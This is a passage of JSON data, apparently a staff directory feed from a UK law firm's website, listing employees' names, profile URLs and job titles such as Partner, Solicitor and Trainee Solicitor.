White","url":"https:\/\/www.michelmores.com\/people\/andrew-white\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22699,"label":"Angharad Doyle","value":"Angharad Doyle","url":"https:\/\/www.michelmores.com\/people\/angharad-doyle\/","locations":"","sectors":[],"job_title":null},{"id":23125,"label":"Anna Clarke","value":"Anna Clarke","url":"https:\/\/www.michelmores.com\/people\/anna-clarke\/","locations":"","sectors":[],"job_title":null},{"id":30910,"label":"Anna George","value":"Anna George","url":"https:\/\/www.michelmores.com\/people\/anna-george\/","locations":"","sectors":[],"job_title":null},{"id":26966,"label":"Anna Parker","value":"Anna Parker","url":"https:\/\/www.michelmores.com\/people\/anna-parker\/","locations":"","sectors":[],"job_title":null},{"id":757,"label":"Anna Wood","value":"Anna Wood","url":"https:\/\/www.michelmores.com\/people\/anna-wood\/","locations":"","sectors":[],"job_title":"Partner"},{"id":669,"label":"Anne Todd","value":"Anne Todd","url":"https:\/\/www.michelmores.com\/people\/anne-todd\/","locations":"","sectors":[],"job_title":"Partner"},{"id":545,"label":"Anthony Reeves","value":"Anthony Reeves","url":"https:\/\/www.michelmores.com\/people\/anthony-reeves\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22122,"label":"Ashley Pigott","value":"Ashley Pigott","url":"https:\/\/www.michelmores.com\/people\/ashley-pigott\/","locations":"","sectors":[],"job_title":null},{"id":22953,"label":"Ava Gallacher","value":"Ava Gallacher","url":"https:\/\/www.michelmores.com\/people\/ava-gallacher\/","locations":"","sectors":[],"job_title":null},{"id":8047,"label":"Becky Hunt","value":"Becky Hunt","url":"https:\/\/www.michelmores.com\/people\/becky-hunt\/","locations":"","sectors":[],"job_title":null},{"id":18081,"label":"Beki Skidmore","value":"Beki Skidmore","url":"https:\/\/www.michelmores.com\/people\/beki-skidmore\/","locations":"","sectors":[],"job_title":null},{"id":21271,"label":"Ben Adams","value":"Ben Adams","url":"https:\/\/www.michelmores.com\/people\/ben-adams\/","locations":"","sectors":[],"job_title":null},{"id":326,"label":"Ben Hogan","value":"Ben Hogan","url":"https:\/\/www.michelmores.com\/people\/ben-hogan\/","locations":"","sectors":[],"job_title":"Partner"},{"id":604,"label":"Ben Sharples FRICS FAAV FCIArb","value":"Ben Sharples FRICS FAAV FCIArb","url":"https:\/\/www.michelmores.com\/people\/ben-sharples-frics-faav-fciarb\/","locations":"","sectors":[],"job_title":"Partner"},{"id":183,"label":"Benjamin Dalton","value":"Benjamin Dalton","url":"https:\/\/www.michelmores.com\/people\/benjamin-dalton\/","locations":"","sectors":[],"job_title":"Associate"},{"id":567,"label":"Benn Richards","value":"Benn Richards","url":"https:\/\/www.michelmores.com\/people\/benn-richards\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29085,"label":"Brittany Livens","value":"Brittany Livens","url":"https:\/\/www.michelmores.com\/people\/brittany-livens\/","locations":"","sectors":[],"job_title":null},{"id":488,"label":"Callum O'Doherty","value":"Callum O'Doherty","url":"https:\/\/www.michelmores.com\/people\/callum-odoherty\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":19143,"label":"Carey Xu","value":"Carey Xu","url":"https:\/\/www.michelmores.com\/people\/carey-xu\/","locations":"","sectors":[],"job_title":null},{"id":30995,"label":"Carley Luckett","value":"Carley Luckett","url":"https:\/\/www.michelmores.com\/people\/carley-luckett\/","locations":"","sectors":[],"job_title":null},{"id":418,"label":"Carol McCormack","value":"Carol McCormack","url":"https:\/\/www.michelmores.com\/people\/carol-mccormack\/","locations":"","sectors":[],"job_title":"Partner"},{"id":16,"label":"Caroline Baines","value":"Caroline Baines","url":"https:\/\/www.michelmores.com\/people\/caroline-baines\/","locations":"","sectors":[],"job_title":"Consultant"},{"id":67,"label":"Caroline Bamford","value":"Caroline Bamford","url":"https:\/\/www.michelmores.com\/people\/caroline-bamford\/","locations":"","sectors":[],"job_title":"Senior Associate (FCILEx)"},{"id":221,"label":"Catherine Davis","value":"Catherine Davis","url":"https:\/\/www.michelmores.com\/people\/catherine-davis\/","locations":"","sectors":[],"job_title":"Consultant Solicitor"},{"id":18740,"label":"Cathy Bryant","value":"Cathy Bryant","url":"https:\/\/www.michelmores.com\/people\/cathy-bryant\/","locations":"","sectors":[],"job_title":null},{"id":23880,"label":"Chantelle Dunstone","value":"Chantelle Dunstone","url":"https:\/\/www.michelmores.com\/people\/chantelle-dunstone\/","locations":"","sectors":[],"job_title":null},{"id":178,"label":"Charles Courtenay","value":"Charles Courtenay","url":"https:\/\/www.michelmores.com\/people\/charles-courtenay\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22064,"label":"Charles Frost","value":"Charles Frost","url":"https:\/\/www.michelmores.com\/people\/charles-frost\/","locations":"","sectors":[],"job_title":null},{"id":272,"label":"Charlie Gauntlett","value":"Charlie Gauntlett","url":"https:\/\/www.michelmores.com\/people\/charlie-gauntlett\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":504,"label":"Charlie Parker","value":"Charlie Parker","url":"https:\/\/www.michelmores.com\/people\/charlie-parker\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":126,"label":"Charlotte Bolton","value":"Charlotte Bolton","url":"https:\/\/www.michelmores.com\/people\/charlotte-bolton\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":210,"label":"Charlotte Curtis","value":"Charlotte Curtis","url":"https:\/\/www.michelmores.com\/people\/charlotte-curtis\/","locations":"","sectors":[],"job_title":"Partner"},{"id":238,"label":"Charlotte Ellis","value":"Charlotte Ellis","url":"https:\/\/www.michelmores.com\/people\/charlotte-ellis\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":21694,"label":"Charlotte Peacey","value":"Charlotte Peacey","url":"https:\/\/www.michelmores.com\/people\/charlotte-peacey\/","locations":"","sectors":[],"job_title":null},{"id":31297,"label":"Charlotte Pierce","value":"Charlotte Pierce","url":"https:\/\/www.michelmores.com\/people\/charlotte-pierce\/","locations":"","sectors":[],"job_title":null},{"id":23164,"label":"Charlotte Pottow","value":"Charlotte Pottow","url":"https:\/\/www.michelmores.com\/people\/charlotte-pottow\/","locations":"","sectors":[],"job_title":null},{"id":515,"label":"Charlotte Razay","value":"Charlotte Razay","url":"https:\/\/www.michelmores.com\/people\/charlotte-razay\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":19764,"label":"Cheryl Brady","value":"Cheryl Brady","url":"https:\/\/www.michelmores.com\/people\/cheryl-brady\/","locations":"","sectors":[],"job_title":null},{"id":29360,"label":"Chloe Baker","value":"Chloe Baker","url":"https:\/\/www.michelmores.com\/people\/chloe-baker\/","locations":"","sectors":[],"job_title":null},{"id":95,"label":"Chloe Chappell","value":"Chloe Chappell","url":"https:\/\/www.michelmores.com\/people\/chloe-chappell\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":362,"label":"Chloe Howard-Smith","value":"Chloe Howard-Smith","url":"https:\/\/www.michelmores.com\/people\/chloe-howard-smith\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19724,"label":"Chloe Orledge","value":"Chloe Orledge","url":"https:\/\/www.michelmores.com\/people\/chloe-orledge\/","locations":"","sectors":[],"job_title":null},{"id":691,"label":"Chloe Vernon-Shore","value":"Chloe Vernon-Shore","url":"https:\/\/www.michelmores.com\/people\/chloe-vernon-shore\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23325,"label":"Chris Cook","value":"Chris Cook","url":"https:\/\/www.michelmores.com\/people\/chris-cook\/","locations":"","sectors":[],"job_title":null},{"id":631,"label":"Chris Smedley","value":"Chris Smedley","url":"https:\/\/www.michelmores.com\/people\/chris-smedley\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":24927,"label":"Christian Goddard","value":"Christian Goddard","url":"https:\/\/www.michelmores.com\/people\/christian-goddard\/","locations":"","sectors":[],"job_title":null},{"id":403,"label":"Christian Massey","value":"Christian Massey","url":"https:\/\/www.michelmores.com\/people\/christian-massey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31236,"label":"Cindy Tassell","value":"Cindy Tassell","url":"https:\/\/www.michelmores.com\/people\/cindy-tassell\/","locations":"","sectors":[],"job_title":null},{"id":29726,"label":"Claudia Manole","value":"Claudia Manole","url":"https:\/\/www.michelmores.com\/people\/claudia-manole\/","locations":"","sectors":[],"job_title":null},{"id":6370,"label":"Connie O'Donnell","value":"Connie O'Donnell","url":"https:\/\/www.michelmores.com\/people\/connie-odonnell\/","locations":"","sectors":[],"job_title":null},{"id":6371,"label":"Coral Phillips MAAT","value":"Coral Phillips MAAT","url":"https:\/\/www.michelmores.com\/people\/coral-phillips\/","locations":"","sectors":[],"job_title":null},{"id":66,"label":"Crispin Carpenter","value":"Crispin Carpenter","url":"https:\/\/www.michelmores.com\/people\/crispin-carpenter\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":600,"label":"Daisy Palmer-Brown","value":"Daisy Palmer-Brown","url":"https:\/\/www.michelmores.com\/people\/daisy-palmer-brown\/","locations":"","sectors":[],"job_title":"Conveyancing Assistant"},{"id":6372,"label":"Dan O'Sullivan","value":"Dan O'Sullivan","url":"https:\/\/www.michelmores.com\/people\/dan-osullivan\/","locations":"","sectors":[],"job_title":null},{"id":718,"label":"Dani West","value":"Dani West","url":"https:\/\/www.michelmores.com\/people\/dani-west\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":215,"label":"Daniel Eames","value":"Daniel Eames","url":"https:\/\/www.michelmores.com\/people\/daniel-eames\/","locations":"","sectors":[],"job_title":"Partner"},{"id":372,"label":"Daniel Lampard","value":"Daniel Lampard","url":"https:\/\/www.michelmores.com\/people\/daniel-lampard\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6373,"label":"Daniel Onafuwa","value":"Daniel Onafuwa","url":"https:\/\/www.michelmores.com\/people\/daniel-onafuwa\/","locations":"","sectors":[],"job_title":null},{"id":19821,"label":"Danielle Collett-Bruce","value":"Danielle Collett-Bruce","url":"https:\/\/www.michelmores.com\/people\/danielle-collett-bruce\/","locations":"","sectors":[],"job_title":null},{"id":524,"label":"Danielle Reeby","value":"Danielle Reeby","url":"https:\/\/www.michelmores.com\/people\/danielle-reeby\/","locations":"","sectors":[],"job_title":"Senior Conveyancing Assistant"},{"id":29086,"label":"Darcy Wilson","value":"Darcy Wilson","url":"https:\/\/www.michelmores.com\/people\/darcy-wilson\/","locations":"","sectors":[],"job_title":null},{"id":118,"label":"David Blakeley","value":"David Blakeley","url":"https:\/\/www.michelmores.com\/people\/david-blakeley\/","locations":"","sectors":[],"job_title":"CILEx Trainee"},{"id":22347,"label":"David Cave","value":"David Cave","url":"https:\/\/www.michelmores.com\/people\/david-cave\/","locations":"","sectors":[],"job_title":null},{"id":660,"label":"David Thompson","value":"David Thompson","url":"https:\/\/www.michelmores.com\/people\/david-thompson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":25035,"label":"Dearbhla Quigley","value":"Dearbhla Quigley","url":"https:\/\/www.michelmores.com\/people\/dearbhla-quigley\/","locations":"","sectors":[],"job_title":null},{"id":30519,"label":"Deborah Cochrane","value":"Deborah Cochrane","url":"https:\/\/www.michelmores.com\/people\/deborah-cochrane\/","locations":"","sectors":[],"job_title":null},{"id":6376,"label":"Dhana Sabanathan","value":"Dhana Sabanathan","url":"https:\/\/www.michelmores.com\/people\/dhana-sabanathan\/","locations":"","sectors":[],"job_title":null},{"id":30178,"label":"Dylan Collins","value":"Dylan Collins","url":"https:\/\/www.michelmores.com\/people\/dylan-collins\/","locations":"","sectors":[],"job_title":null},{"id":29075,"label":"Edward Argles","value":"Edward Argles","url":"https:\/\/www.michelmores.com\/people\/edward-argles\/","locations":"","sectors":[],"job_title":null},{"id":574,"label":"Edward Porter","value":"Edward Porter","url":"https:\/\/www.michelmores.com\/people\/edward-porter\/","locations":"","sectors":[],"job_title":"Partner"},{"id":20137,"label":"Edward Wilson","value":"Edward Wilson","url":"https:\/\/www.michelmores.com\/people\/edward-wilson\/","locations":"","sectors":[],"job_title":null},{"id":566,"label":"Elena Plumer","value":"Elena Plumer","url":"https:\/\/www.michelmores.com\/people\/elena-plumer\/","locations":"","sectors":[],"job_title":"Conveyancing Technician"},{"id":191,"label":"Elinor Crosbie Dawson","value":"Elinor Crosbie Dawson","url":"https:\/\/www.michelmores.com\/people\/elinor-crosbie-dawson\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":228,"label":"Elizabeth Dickinson","value":"Elizabeth Dickinson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-dickinson\/","locations":"","sectors":[],"job_title":"Associate"},{"id":457,"label":"Elizabeth Newson","value":"Elizabeth Newson","url":"https:\/\/www.michelmores.com\/people\/elizabeth-newson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":29087,"label":"Ella Goldsmith","value":"Ella Goldsmith","url":"https:\/\/www.michelmores.com\/people\/ella-goldsmith\/","locations":"","sectors":[],"job_title":null},{"id":25127,"label":"Ella Turner","value":"Ella Turner","url":"https:\/\/www.michelmores.com\/people\/ella-turner\/","locations":"","sectors":[],"job_title":null},{"id":289,"label":"Ellen Hambly","value":"Ellen Hambly","url":"https:\/\/www.michelmores.com\/people\/ellen-hambly\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":694,"label":"Ellen Vickers-Collier","value":"Ellen Vickers-Collier","url":"https:\/\/www.michelmores.com\/people\/ellen-vickers-collier\/","locations":"","sectors":[],"job_title":"Business Development Executive"},{"id":29088,"label":"Ellen Wright","value":"Ellen Wright","url":"https:\/\/www.michelmores.com\/people\/ellen-wright\/","locations":"","sectors":[],"job_title":null},{"id":754,"label":"Ellie Wonnacott","value":"Ellie Wonnacott","url":"https:\/\/www.michelmores.com\/people\/ellie-wonnacott\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":38,"label":"Ellis Arnold","value":"Ellis Arnold","url":"https:\/\/www.michelmores.com\/people\/ellis-arnold\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":17,"label":"Emily Aggett","value":"Emily Aggett","url":"https:\/\/www.michelmores.com\/people\/emily-aggett\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":29080,"label":"Emily Boyd Nash","value":"Emily Boyd Nash","url":"https:\/\/www.michelmores.com\/people\/emily-boyd-nash\/","locations":"","sectors":[],"job_title":null},{"id":234,"label":"Emily Edwards","value":"Emily Edwards","url":"https:\/\/www.michelmores.com\/people\/emily-edwards\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20142,"label":"Emma Bryson","value":"Emma Bryson","url":"https:\/\/www.michelmores.com\/people\/emma-bryson\/","locations":"","sectors":[],"job_title":null},{"id":20182,"label":"Emma Cheshire","value":"Emma Cheshire","url":"https:\/\/www.michelmores.com\/people\/emma-cheshire\/","locations":"","sectors":[],"job_title":null},{"id":340,"label":"Emma Honey","value":"Emma Honey","url":"https:\/\/www.michelmores.com\/people\/emma-honey\/","locations":"","sectors":[],"job_title":"Partner"},{"id":715,"label":"Emma Weedy","value":"Emma Weedy","url":"https:\/\/www.michelmores.com\/people\/emma-weedy\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":742,"label":"Erica Williams","value":"Erica Williams","url":"https:\/\/www.michelmores.com\/people\/erica-williams\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":22355,"label":"Felicity Chapman","value":"Felicity Chapman","url":"https:\/\/www.michelmores.com\/people\/felicity-chapman\/","locations":"","sectors":[],"job_title":null},{"id":21963,"label":"Fergus Charlton","value":"Fergus Charlton","url":"https:\/\/www.michelmores.com\/people\/fergus-charlton\/","locations":"","sectors":[],"job_title":null},{"id":29,"label":"Fiona Allen","value":"Fiona Allen","url":"https:\/\/www.michelmores.com\/people\/fiona-allen\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":507,"label":"Fiona Pearson","value":"Fiona Pearson","url":"https:\/\/www.michelmores.com\/people\/fiona-pearson\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31085,"label":"Fortunate Akinwunmi","value":"Fortunate Akinwunmi","url":"https:\/\/www.michelmores.com\/people\/fortunate-akinwunmi\/","locations":"","sectors":[],"job_title":null},{"id":370,"label":"Francesca Hubbard","value":"Francesca Hubbard","url":"https:\/\/www.michelmores.com\/people\/francesca-hubbard\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":90,"label":"Gail Bedford","value":"Gail Bedford","url":"https:\/\/www.michelmores.com\/people\/gail-bedford\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":28721,"label":"Garrick Munday","value":"Garrick Munday","url":"https:\/\/www.michelmores.com\/people\/garrick-munday\/","locations":"","sectors":[],"job_title":null},{"id":6572,"label":"Gemma Gilbert","value":"Gemma Gilbert","url":"https:\/\/www.michelmores.com\/people\/gemma-gilbert\/","locations":"","sectors":[],"job_title":null},{"id":610,"label":"Gemma Shepherd","value":"Gemma Shepherd","url":"https:\/\/www.michelmores.com\/people\/gemma-shepherd\/","locations":"","sectors":[],"job_title":"Associate"},{"id":57,"label":"George Carey","value":"George Carey","url":"https:\/\/www.michelmores.com\/people\/george-carey\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":29091,"label":"Georgia Stephenson","value":"Georgia Stephenson","url":"https:\/\/www.michelmores.com\/people\/georgia-stephenson\/","locations":"","sectors":[],"job_title":null},{"id":29089,"label":"Georgie Bailey","value":"Georgie Bailey","url":"https:\/\/www.michelmores.com\/people\/georgie-bailey\/","locations":"","sectors":[],"job_title":null},{"id":407,"label":"Georgie Lewis","value":"Georgie Lewis","url":"https:\/\/www.michelmores.com\/people\/georgie-lewis\/","locations":"","sectors":[],"job_title":"Recruitment Business Partner"},{"id":23124,"label":"Georgina Evans","value":"Georgina Evans","url":"https:\/\/www.michelmores.com\/people\/georgina-evans\/","locations":"","sectors":[],"job_title":null},{"id":23854,"label":"Georgina Veale","value":"Georgina Veale","url":"https:\/\/www.michelmores.com\/people\/georgina-veale\/","locations":"","sectors":[],"job_title":null},{"id":54,"label":"Grace Awan","value":"Grace Awan","url":"https:\/\/www.michelmores.com\/people\/grace-awan\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":20417,"label":"Grace Bravery","value":"Grace Bravery","url":"https:\/\/www.michelmores.com\/people\/grace-bravery\/","locations":"","sectors":[],"job_title":null},{"id":736,"label":"Grace Williams","value":"Grace Williams","url":"https:\/\/www.michelmores.com\/people\/grace-williams\/","locations":"","sectors":[],"job_title":"Head of BD"},{"id":331,"label":"Graham Johnson","value":"Graham Johnson","url":"https:\/\/www.michelmores.com\/people\/graham-johnson\/","locations":"","sectors":[],"job_title":"Finance Director"},{"id":6398,"label":"Gruff Cartwright","value":"Gruff Cartwright","url":"https:\/\/www.michelmores.com\/people\/gruff-cartwright\/","locations":"","sectors":[],"job_title":null},{"id":597,"label":"Hamish Scott","value":"Hamish Scott","url":"https:\/\/www.michelmores.com\/people\/hamish-scott\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":239,"label":"Hannah Drew","value":"Hannah Drew","url":"https:\/\/www.michelmores.com\/people\/hannah-drew\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":20260,"label":"Hannah McElroy","value":"Hannah McElroy","url":"https:\/\/www.michelmores.com\/people\/hannah-mcelroy\/","locations":"","sectors":[],"job_title":null},{"id":24043,"label":"Hannah Meehan","value":"Hannah Meehan","url":"https:\/\/www.michelmores.com\/people\/hannah-meehan\/","locations":"","sectors":[],"job_title":null},{"id":625,"label":"Hannah Slater","value":"Hannah Slater","url":"https:\/\/www.michelmores.com\/people\/hannah-slater\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":23280,"label":"Hannah Tucker","value":"Hannah Tucker","url":"https:\/\/www.michelmores.com\/people\/hannah-tucker\/","locations":"","sectors":[],"job_title":null},{"id":22958,"label":"Hannah Venn-Munns","value":"Hannah Venn-Munns","url":"https:\/\/www.michelmores.com\/people\/hannah-venn-munns\/","locations":"","sectors":[],"job_title":null},{"id":20738,"label":"Harriet Goodall","value":"Harriet Goodall","url":"https:\/\/www.michelmores.com\/people\/harriet-goodall\/","locations":"","sectors":[],"job_title":null},{"id":305,"label":"Harriet Grimes","value":"Harriet Grimes","url":"https:\/\/www.michelmores.com\/people\/harriet-grimes\/","locations":"","sectors":[],"job_title":"Associate"},{"id":26682,"label":"Harry Allen","value":"Harry Allen","url":"https:\/\/www.michelmores.com\/people\/harry-allen\/","locations":"","sectors":[],"job_title":null},{"id":21270,"label":"Harry Jones","value":"Harry Jones","url":"https:\/\/www.michelmores.com\/people\/harry-jones\/","locations":"","sectors":[],"job_title":null},{"id":21537,"label":"Harry Spice","value":"Harry Spice","url":"https:\/\/www.michelmores.com\/people\/harry-spice\/","locations":"","sectors":[],"job_title":null},{"id":681,"label":"Harry Trick","value":"Harry Trick","url":"https:\/\/www.michelmores.com\/people\/harry-trick\/","locations":"","sectors":[],"job_title":"Partner"},{"id":23445,"label":"Heidi Brown","value":"Heidi Brown","url":"https:\/\/www.michelmores.com\/people\/heidi-brown\/","locations":"","sectors":[],"job_title":null},{"id":147,"label":"Helen Bray","value":"Helen Bray","url":"https:\/\/www.michelmores.com\/people\/helen-bray\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":378,"label":"Helen Hutton","value":"Helen Hutton","url":"https:\/\/www.michelmores.com\/people\/helen-hutton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":19741,"label":"Helen Norman","value":"Helen Norman","url":"https:\/\/www.michelmores.com\/people\/helen-norman\/","locations":"","sectors":[],"job_title":null},{"id":18263,"label":"Henrietta Bullock","value":"Henrietta Bullock","url":"https:\/\/www.michelmores.com\/people\/henrietta-bullock\/","locations":"","sectors":[],"job_title":null},{"id":6403,"label":"Henrietta Knott","value":"Henrietta Knott","url":"https:\/\/www.michelmores.com\/people\/henrietta-knott\/","locations":"","sectors":[],"job_title":null},{"id":23487,"label":"Henry Cross","value":"Henry Cross","url":"https:\/\/www.michelmores.com\/people\/henry-cross\/","locations":"","sectors":[],"job_title":null},{"id":650,"label":"Henry Taylor","value":"Henry Taylor","url":"https:\/\/www.michelmores.com\/people\/henry-taylor\/","locations":"","sectors":[],"job_title":"Partner"},{"id":644,"label":"Hollie Halston","value":"Hollie Halston","url":"https:\/\/www.michelmores.com\/people\/hollie-halston\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":445,"label":"Holly Newberry","value":"Holly Newberry","url":"https:\/\/www.michelmores.com\/people\/holly-newberry\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":8699,"label":"Iain Connor","value":"Iain Connor","url":"https:\/\/www.michelmores.com\/people\/iain-connor\/","locations":"","sectors":[],"job_title":null},{"id":111,"label":"Ian Binnie","value":"Ian Binnie","url":"https:\/\/www.michelmores.com\/people\/ian-binnie\/","locations":"","sectors":[],"job_title":"Partner"},{"id":332,"label":"Ian Holyoak","value":"Ian Holyoak","url":"https:\/\/www.michelmores.com\/people\/ian-holyoak\/","locations":"","sectors":[],"job_title":"Partner"},{"id":18964,"label":"Iwan Williams","value":"Iwan Williams","url":"https:\/\/www.michelmores.com\/people\/iwan-williams\/","locations":"","sectors":[],"job_title":null},{"id":31239,"label":"Jack Bennett","value":"Jack Bennett","url":"https:\/\/www.michelmores.com\/people\/jack-bennett\/","locations":"","sectors":[],"job_title":null},{"id":22257,"label":"Jack Keats","value":"Jack Keats","url":"https:\/\/www.michelmores.com\/people\/jack-keats\/","locations":"","sectors":[],"job_title":null},{"id":20263,"label":"Jade Owen","value":"Jade Owen","url":"https:\/\/www.michelmores.com\/people\/jade-owen\/","locations":"","sectors":[],"job_title":null},{"id":29001,"label":"Jake Charnley","value":"Jake Charnley","url":"https:\/\/www.michelmores.com\/people\/jake-charnley\/","locations":"","sectors":[],"job_title":null},{"id":587,"label":"Jake Rostron","value":"Jake Rostron","url":"https:\/\/www.michelmores.com\/people\/jake-rostron\/","locations":"","sectors":[],"job_title":"Trainee Legal Executive"},{"id":58,"label":"James Baker","value":"James Baker","url":"https:\/\/www.michelmores.com\/people\/james-baker\/","locations":"","sectors":[],"job_title":"Partner"},{"id":258,"label":"James Frampton","value":"James Frampton","url":"https:\/\/www.michelmores.com\/people\/james-frampton\/","locations":"","sectors":[],"job_title":"Partner"},{"id":6574,"label":"James Gribbin","value":"James Gribbin","url":"https:\/\/www.michelmores.com\/people\/james-gribbin\/","locations":"","sectors":[],"job_title":null},{"id":20165,"label":"James Millet","value":"James Millet","url":"https:\/\/www.michelmores.com\/people\/james-millet\/","locations":"","sectors":[],"job_title":null},{"id":309,"label":"Jasmine Ivory","value":"Jasmine Ivory","url":"https:\/\/www.michelmores.com\/people\/jasmine-ivory\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6405,"label":"Jasmine Mutch","value":"Jasmine Mutch","url":"https:\/\/www.michelmores.com\/people\/jasmine-mutch\/","locations":"","sectors":[],"job_title":null},{"id":460,"label":"Jasmine Nicholes","value":"Jasmine Nicholes","url":"https:\/\/www.michelmores.com\/people\/jasmine-nicholes\/","locations":"","sectors":[],"job_title":"Trainee Solicitor"},{"id":117,"label":"Jayne Clemens","value":"Jayne Clemens","url":"https:\/\/www.michelmores.com\/people\/jayne-clemens\/","locations":"","sectors":[],"job_title":"Partner"},{"id":31082,"label":"Jen Windsor","value":"Jen Windsor","url":"https:\/\/www.michelmores.com\/people\/jen-windsor\/","locations":"","sectors":[],"job_title":null},{"id":269,"label":"Jenna Fyfe CTA","value":"Jenna Fyfe CTA","url":"https:\/\/www.michelmores.com\/people\/jenna-fyfe-cta\/","locations":"","sectors":[],"job_title":"Tax Manager"},{"id":29073,"label":"Jennifer Morrissey","value":"Jennifer Morrissey","url":"https:\/\/www.michelmores.com\/people\/jennifer-morrissey\/","locations":"","sectors":[],"job_title":null},{"id":304,"label":"Jess Hayman","value":"Jess Hayman","url":"https:\/\/www.michelmores.com\/people\/jess-hayman\/","locations":"","sectors":[],"job_title":"Associate (FCILEx)"},{"id":354,"label":"Jess Hopkins","value":"Jess Hopkins","url":"https:\/\/www.michelmores.com\/people\/jess-hopkins\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":29090,"label":"Jess Norris","value":"Jess Norris","url":"https:\/\/www.michelmores.com\/people\/jess-norris\/","locations":"","sectors":[],"job_title":null},{"id":19394,"label":"Jessica Brazier","value":"Jessica Brazier","url":"https:\/\/www.michelmores.com\/people\/jessica-brazier\/","locations":"","sectors":[],"job_title":null},{"id":25116,"label":"Jo Bartlett","value":"Jo Bartlett","url":"https:\/\/www.michelmores.com\/people\/jo-bartlett\/","locations":"","sectors":[],"job_title":null},{"id":29403,"label":"Jo Mackie","value":"Jo Mackie","url":"https:\/\/www.michelmores.com\/people\/jo-mackie\/","locations":"","sectors":[],"job_title":null},{"id":760,"label":"Jo Woodcock","value":"Jo Woodcock","url":"https:\/\/www.michelmores.com\/people\/jo-woodcock\/","locations":"","sectors":[],"job_title":"Senior Paralegal"},{"id":190,"label":"Joanna Damerell","value":"Joanna Damerell","url":"https:\/\/www.michelmores.com\/people\/joanna-damerell\/","locations":"","sectors":[],"job_title":"Partner"},{"id":22121,"label":"Joanna Edwards","value":"Joanna Edwards","url":"https:\/\/www.michelmores.com\/people\/joanna-edwards\/","locations":"","sectors":[],"job_title":null},{"id":233,"label":"Jocelyn Doe-Goodman","value":"Jocelyn Doe-Goodman","url":"https:\/\/www.michelmores.com\/people\/jocelyn-doe-goodman\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":6416,"label":"Joe Wickham","value":"Joe Wickham","url":"https:\/\/www.michelmores.com\/people\/joe-wickham\/","locations":"","sectors":[],"job_title":null},{"id":361,"label":"Jonathan Kitchin","value":"Jonathan Kitchin","url":"https:\/\/www.michelmores.com\/people\/jonathan-kitchin\/","locations":"","sectors":[],"job_title":"Partner"},{"id":377,"label":"Jonny Lane","value":"Jonny Lane","url":"https:\/\/www.michelmores.com\/people\/jonny-lane\/","locations":"","sectors":[],"job_title":"Associate"},{"id":223,"label":"Josie Edwards","value":"Josie Edwards","url":"https:\/\/www.michelmores.com\/people\/josie-edwards\/","locations":"","sectors":[],"job_title":"Senior Associate"},{"id":6487,"label":"Julie Sharpe","value":"Julie Sharpe","url":"https:\/\/www.michelmores.com\/people\/julie-sharpe\/","locations":"","sectors":[],"job_title":null},{"id":739,"label":"Karen Williams","value":"Karen Williams","url":"https:\/\/www.michelmores.com\/people\/karen-williams\/","locations":"","sectors":[],"job_title":"Partner"},{"id":594,"label":"Karol Schlesinger","value":"Karol Schlesinger","url":"https:\/\/www.michelmores.com\/people\/karol-schlesinger\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":263,"label":"Kate Gardner","value":"Kate Gardner","url":"https:\/\/www.michelmores.com\/people\/kate-gardner\/","locations":"","sectors":[],"job_title":"Partner"},{"id":319,"label":"Kate Higgins","value":"Kate Higgins","url":"https:\/\/www.michelmores.com\/people\/kate-higgins\/","locations":"","sectors":[],"job_title":"Associate"},{"id":6575,"label":"Kate Julian","value":"Kate Julian","url":"https:\/\/www.michelmores.com\/people\/kate-julian\/","locations":"","sectors":[],"job_title":null},{"id":249,"label":"Katharine Everett Nunns","value":"Katharine Everett Nunns","url":"https:\/\/www.michelmores.com\/people\/katharine-everett-nunns\/","locations":"","sectors":[],"job_title":"Barrister"},{"id":426,"label":"Katie McVey","value":"Katie McVey","url":"https:\/\/www.michelmores.com\/people\/katie-mcvey\/","locations":"","sectors":[],"job_title":"Paralegal"},{"id":556,"label":"Katie Pickering","value":"Katie Pickering","url":"https:\/\/www.michelmores.com\/people\/katie-pickering\/","locations":"","sectors":[],"job_title":"Solicitor"},{"id":6408,"label":"Kaylim Challoner","value":"Kaylim 